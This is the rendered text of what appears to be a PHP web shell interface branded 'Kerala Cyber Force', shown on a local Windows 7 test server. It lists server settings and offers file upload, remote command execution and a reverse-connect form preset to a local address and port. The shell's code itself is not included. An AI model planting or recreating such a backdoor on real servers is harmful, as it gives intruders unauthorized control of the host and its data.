 OS : Windows NT 6.1 build 7601 (Windows 7 Home Premium Edition Service Pack 1) i586
Server Name : localhost| Server Admin : postmaster@localhost| Server IP: ::1| Your IP : ::1|
Safemode : Off| Register_globals : Enabled | Disable functions : None| Curl : Enabled | Oracle : Disabled |
MySQL : Enabled | MSSQL : Disabled | PostgreSQL : Disabled |
PHP version : 5.3.8 | Path : C:/ | [REMOVE ><302]
FILE UPLOAD
Choose File No file chosen Upload
SHELL
Execute
PHP REVERSE CONNECT
IP ::1
Port 2525
Connect!
><302 | Feedbacks @ ajin25 AT gmail DOT com | Kerala Cyber Force |